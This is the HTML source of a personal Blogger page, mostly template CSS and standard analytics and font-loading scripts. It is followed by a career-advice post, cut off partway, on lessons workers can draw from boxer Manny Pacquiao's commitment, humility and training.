a{color:#fff}.ty_footer_copyright{text-align:center;display:block;line-height:30px}.sosmedarl-info h4{background:transparent;position:relative;padding:0;margin:0;border:0;text-align:center;font-size:120%}.sosmedarl-img{position:relative;max-height:200px;overflow:hidden}.sosmedarl-img img{max-width:100%;width:100%;transition:all .6s}.sosmedarl-img:hover img{transform:scale(1.2) rotate(-10deg)}.sosmedarl-img:before{content:'';background:rgba(0, 0, 0, 0.3);position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;transition:all .3s}.sosmedarl-img:hover:before{background:rgba(0, 0, 0, 0.6)}.aboutfloat-img{text-align:center}.sosmedarl-float{text-align:center;display:inline-block}.sosmedarl-float a{background:transparent;color:#3d3d3d;padding:8px 14px;z-index:2;display:table-cell;font-size:90%;text-transform:uppercase;vertical-align:middle;border:2px solid #8dbb90;border-radius:3px;transition:all .3s}.sosmedarl-float:hover a{background:#e74c3c;color:#fff;border-color:transparent}.sosmedarl-float a i{font-weight:normal;margin:0 5px 0 0}.sosmedarl-wrpicon{display:block;margin:15px auto 0;position:relative}.sosmedarl-wrpicon .extender{width:100%;display:block}.extender{text-align:center;font-size:16px}.extender .sosmedarl-icon{display:inline-block;border:0;margin:0;padding:0;width:32%}.extender .sosmedarl-icon a{background:#ccc;display:inline-block;font-weight:400;color:#fff;padding:0 12px;line-height:32px;border-radius:3px;font-size:12px;width:100%}.extender .sosmedarl-icon i{font-family:fontawesome;margin:0 3px 0 0}.sosmedarl-icon.fbl a{background:#3b5998}.sosmedarl-icon.twitt a{background:#19bfe5}.sosmedarl-icon.crcl a{background:#d64136}.sosmedarl-icon.fbl a:hover,.sosmedarl-icon.twitt a:hover,.sosmedarl-icon.crcl a:hover{background:#404040}.extender .sosmedarl-icon:hover a,.extender .sosmedarl-icon a:hover{color:#fff}.sosmedarl-info{margin:10px 0;font-size:13px;text-align:center}.sosmedarl-info p{margin:5px 0}.sosmedarl-info h4{margin-bottom:10px;font-size:16px;text-transform:uppercase;color:#444;font-weight:700}.sosmedarl-info h4 span{position:relative;display:inline-block;padding:0 10px;margin:0 auto}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}#adwidegt1 .widget{margin:15px auto 10px !important;display:block !important}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#8dbb90 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}#FollowByEmail1{clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#8dbb90;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#8dbb90;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#10b765}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#3d3d3d;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#a0d3db}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}}@media only screen and (max-width: 980px){.top-bar-social{position:static}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}#search-bar{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.item .post-footer .share-art a span{display:none}.related li{width:48%}.related li:nth-child(2){margin-right:0}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 620px){.ty-post-share li{width:50%}}@media only screen and (max-width: 480px){.ticker-wrap .title{display:none}#ticker{padding:0}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}.related li{width:100%;margin-right:0}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout #header-wrappers{padding:0}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout .top-bar-social{height:auto}body#layout .headerleft{width:280px}body#layout .headerright{width:440px}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244 !important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .FollowByEmail .widget-content:before,body#layout #ty_footer{display:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-61560858-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,700|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8061781887589253118&amp;zx=1a4b8193-d5eb-4bff-8a0b-2dfa193ba6ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8061781887589253118&amp;zx=1a4b8193-d5eb-4bff-8a0b-2dfa193ba6ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6526500410981149 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div class='ticker-wrap'>
<h2 class='title'><i class='fa fa-rocket'></i>Latest</h2>
<div id='ticker'>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Robert-Labayen-368265552351/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/robertlabayen?lang=en' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/labayenrobert/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.robertlabayen.com/'>
Executips
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Header Ads'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<!--<div class='tm-menu'> <div class='body-row menu-wrap'> <b:section class='menu' id='menu' maxwidgets='1' name='Main Menu' showaddelement='yes'> <b:widget id='LinkList210' locked='true' title='Menu' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='text-9'>Download This Template</b:widget-setting> <b:widget-setting name='link-9'>http://www.templatesyard.com/2017/04/alpha-niche-blogger-template.html</b:widget-setting> <b:widget-setting name='text-8'>Documentation</b:widget-setting> <b:widget-setting name='link-7'>http://alpha-templatesyard.blogspot.com/soratemplates</b:widget-setting> <b:widget-setting name='link-8'>http://www.sorabloggingtips.com/2017/07/how-to-setup-alpha-blogger-template.html</b:widget-setting> <b:widget-setting name='link-5'>http://alpha-templatesyard.blogspot.com/p/page-markup-typography.html</b:widget-setting> <b:widget-setting name='link-6'>http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html</b:widget-setting> <b:widget-setting name='link-3'>#</b:widget-setting> <b:widget-setting name='link-4'>#</b:widget-setting> <b:widget-setting name='text-1'>_Multi DropDown</b:widget-setting> <b:widget-setting name='text-0'>Features</b:widget-setting> <b:widget-setting name='text-3'>__DropDown 2</b:widget-setting> <b:widget-setting name='text-2'>__DropDown 1</b:widget-setting> <b:widget-setting name='text-5'>_ShortCodes</b:widget-setting> <b:widget-setting name='text-4'>__DropDown 3</b:widget-setting> <b:widget-setting name='text-7'>_Error Page</b:widget-setting> <b:widget-setting name='text-6'>_SiteMap</b:widget-setting> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='link-1'>#</b:widget-setting> <b:widget-setting name='link-2'>#</b:widget-setting> <b:widget-setting name='link-0'>#</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'> <li><a expr:href='data:blog.homepageUrl'>Home</a></li> <b:loop values='data:links' var='link'> <li itemprop='name'><a expr:href='data:link.target' itemprop='url'><data:link.name/></a></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> <div class='ty-ran-yard'><span><a class='ran-sym'/></span></div> </div> </div>-->
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, April 25, 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlr2WXQiTa91zNskkJDQEhp2_pF8-zrVKqbt7W2ykdusSiPatwddNx_wHJpHnZpwdaveWLxGpZdpDHod3Ma3gbdE8SOCTTWrFuZEjZibg54r_oEPq7vY7ZARVPFFG-GX1JcfrHiA4o_GP/s1600/FB_IMG_1429928508071.jpg' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
What can career people learn from Pacquiao ?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13614040237743183108' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' title='Robert Labayen'>
<span itemprop='name'>Robert Labayen</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-04-25T03:54:00-07:00'>3:54&#8239;AM</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.robertlabayen.com/search/label/Pacquiao%20career?&max-results=7' rel='tag'>Pacquiao career</a>,
<a href='http://www.robertlabayen.com/search/label/winning%20in%20the%20workplace?&max-results=7' rel='tag'>winning in the workplace</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8939743605330550348' itemprop='articleBody'>
<meta content='       When I was a young advertising copywriter, my boss told me “more than half of the time, our best works don’t get approved. That’s why...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlr2WXQiTa91zNskkJDQEhp2_pF8-zrVKqbt7W2ykdusSiPatwddNx_wHJpHnZpwdaveWLxGpZdpDHod3Ma3gbdE8SOCTTWrFuZEjZibg54r_oEPq7vY7ZARVPFFG-GX1JcfrHiA4o_GP/s1600/FB_IMG_1429928508071.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlr2WXQiTa91zNskkJDQEhp2_pF8-zrVKqbt7W2ykdusSiPatwddNx_wHJpHnZpwdaveWLxGpZdpDHod3Ma3gbdE8SOCTTWrFuZEjZibg54r_oEPq7vY7ZARVPFFG-GX1JcfrHiA4o_GP/s1600/FB_IMG_1429928508071.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="MsoNormal">
When I was a young advertising copywriter, my boss told me
&#8220;more than half of the time, our best works don&#8217;t get approved. That&#8217;s why we
can&#8217;t succeed with just flashes of genius. We need real creative stamina. &#8220;<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Remembering it now, I think of Manny Pacquiao. He has
trained to make lots and lots and lots of punches. More than half of them may
miss the target. But he never runs out of power, he never gets tired.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
How else can the boxing icon inspire us in our work ?<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b style="mso-bidi-font-weight: normal;">Commitment to a dream<o:p></o:p></b></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
When Pacquiao was in his teens, he has already discovered his
great potential as a boxer and he has decided that&#8217;s what he was going to be.
So, he travelled to the city and left everything behind. He was not getting any
fights at first. He lived in the streets hungry. But kept the dream even though
it was tempting to find a more steady source of income.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
The Entrepreneur website narrated a similar pursuit of a
passion by the founders of Apple. To fund the creation of their first computer,
&#8220;Steve Jobs sold his Volkswagen microbus, and Steve Wozniak sold his
Hewlett-Packard calculator. &#8220;<span style="mso-spacerun: yes;">&nbsp; </span>Working in
a garage, I believe they didn&#8217;t have many other possessions.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b style="mso-bidi-font-weight: normal;">Intellectual Humility<o:p></o:p></b></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Pacquiao was a total unknown in the United States when he
first met Freddie Roach. The six-time Trainer of the Year admitted that<span style="mso-spacerun: yes;">&nbsp; </span>after only a few rounds of mitts training, he
was convinced that &#8220;Manny was special. &#8220; Manny was already an international
champion before he met Freddie. But instead of just relying on his natural
gift, he knew that he needed a higher level of training.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
In the book <i style="mso-bidi-font-style: normal;">Outliers</i>,
Malcom Gladwell theorizes that for anyone to be outstanding in a chosen field,
one&#8217;s gift should be enhanced by 10,000 hours of practice. Good mentorship will
be of great advantage,too.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Liz Wiseman is a world-renowned executive advisor. In the
book <i style="mso-bidi-font-style: normal;">Multipliers, </i>she said that some
executives are &#8220;intellectual supremacists.&#8221; They are &#8220;diminishers&#8221; of talent
because they<span style="mso-spacerun: yes;">&nbsp; </span>believe that there are only
a few other <span style="mso-spacerun: yes;">&nbsp;</span>smart people who can help
them. On the other hand, the &#8220;multipliers&#8221; will &#8220;see their organization as full
of talented people who are capable of contributing at much higher levels. &#8220; <o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Pacquiao recognized the talents of the training staff and
his physical conditioning expert. He also doesn&#8217;t fail to attribute much of his
success to them.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b style="mso-bidi-font-weight: normal;">Expanding capabilities<o:p></o:p></b></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Many thought that Pacquiao was a one-handed killer relying
solely on his left fist. But if you watch his fights in slow motion, you will
see that his right hand has been trained to be equally lethal. It was, in fact,
responsible for one of Ricky Hatton&#8217;s earlier knockdowns.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
